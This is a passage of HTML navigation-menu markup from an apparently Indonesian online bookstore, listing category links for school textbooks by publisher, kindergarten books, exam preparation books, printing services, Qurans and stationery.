		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
